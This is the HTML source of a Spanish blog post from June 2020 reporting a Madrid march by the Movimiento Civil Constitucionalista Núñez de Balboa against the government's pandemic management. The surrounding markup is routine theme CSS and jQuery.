ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yolanda.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' property='v:title' rel='v:url'>ACTUALIDAD</a></span>
<brc>/</brc>
<span>Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus
</h1></div>
<div class='post-meta'>
<span class='post-timestamp'>
<meta content='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='sábado, junio 27, 2020'>sábado, junio 27, 2020</abbr></a>
</span>
<span class='meta-divider'>X</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03199281660029373839' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03199281660029373839' rel='author' title='RCE'>
<span itemprop='name'>RCE</span>
</a>
</span>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2861156694405918075' itemprop='articleBody'>
<meta content='     Cientos de personas convocadas por el Movimiento Civil Constitucionalista Núñez de Balboa han recorrido este sábado el paseo de la Cast...' name='twitter:description'/>
<iframe allowtransparency="true" frameborder="0" src="https://via.vulstream.com/public/radiocadenaespa/embed" style="border: 0; min-height: 150px; width: 100%;"></iframe><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="799" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg" /></a></div>
<br />
<h3 style="text-align: justify;">
<b>Cientos de personas convocadas por el Movimiento Civil Constitucionalista Núñez de Balboa han recorrido este sábado el paseo de la Castellana de Madrid para protestar por la gestión de la crisis sanitaria del coronavirus y reclamar la dimisión del Gobierno de Pedro Sánchez.</b></h3>
<br />
Con un ruido de cacerolas de fondo y ataviados con mascarilla y en muchos casos con banderas de España, los participantes de la protesta han recorrido el tramo de la céntrica avenida madrileña comprendido entre la plaza Gregorio Marañón y la de Cánovas del Castillo. La manifestación estaba encabezada por una pancarta con el lema "43.356 muertos. Gobierno dimisión".<br />
<br />
Al término del recorrido, los convocantes han leído un manifiesto en el que han mencionado una cifra de muertos muy por encima del cómputo oficial del Ministerio de Sanidad. Por ellos han guardado un minuto de silencio y han recordado también a los enfermos.<br />
<br />
El texto ha agradecido el trabajo a los profesionales sanitarios y de las fuerzas de seguridad y ha denunciado el olvido de los mayores en las "horas críticas" y la gestión en el "tercer país con más muertos por 100.000 habitantes".<br />
<br />
"El Gobierno desoyó las alertas de la OMS y no supo comprender lo que estaba ocurriendo en China e Italia. Se podía saber, pero no quisieron o no pudieron mirar de frente al problema", prosigue el documento, que apunta a Sánchez como "responsable último" de los errores y reclama su dimisión por la mayor crisis humanitaria en España "desde la Guerra Civil".
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus</span>
<img alt='Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s72-c/BB162Uk3.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>RCE</span>
        on 
        <span class='dtreviewed'>
sábado, junio 27, 2020
<span class='value-title' title='sábado, junio 27, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags:</span>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' rel='tag'>
ACTUALIDAD
</a>
</div>
<ul class='social-pop' id='share-box'>
<li>Share:</li>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html&title=Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' target='_blank'><span></span><i>Twitter</i></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html&title=Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' target='_blank'><span></span><i>Facebook</i></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html&title=Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' target='_blank'><span></span><i>Google+</i></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg&description=     Cientos de personas convocadas por el Movimiento Civil Constitucionalista Núñez de Balboa han recorrido este sábado el paseo de la Cast...' target='_blank'><span></span><i>Pinterest</i></a></li>
</ul>
<div style='clear:both'></div>
<div class='author-post'>
<a name='author-push'></a>
</div>
<div id='related-posts'>
ACTUALIDAD
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yolanda.info/2020/06/rescatan-un-nino-de-18-meses-que-vivia.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2081934835109594198?po=2861156694405918075&hl=es&saa=85391&origin=https://www.yolanda.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/2861156694405918075/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; 